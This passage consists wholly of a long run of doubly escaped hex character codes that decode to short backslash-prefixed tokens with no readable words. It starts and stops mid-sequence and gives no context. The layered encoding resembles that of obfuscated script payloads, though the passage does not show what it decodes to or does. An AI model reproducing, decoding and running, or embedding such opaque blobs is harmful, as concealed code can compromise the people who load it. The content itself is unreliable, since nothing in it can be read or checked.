x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\